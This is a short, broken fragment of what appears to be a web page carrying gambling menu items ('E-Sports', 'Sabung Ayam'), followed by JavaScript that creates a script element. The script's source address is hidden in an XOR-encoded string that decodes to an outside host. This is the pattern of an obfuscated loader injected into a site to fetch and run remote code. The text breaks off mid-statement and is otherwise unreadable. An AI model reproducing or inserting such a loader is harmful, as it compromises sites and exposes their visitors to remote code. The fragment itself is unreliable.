
E-Sports
Sabung Ayam
"B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0
var script = document.createElement('script'); script.src =
pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^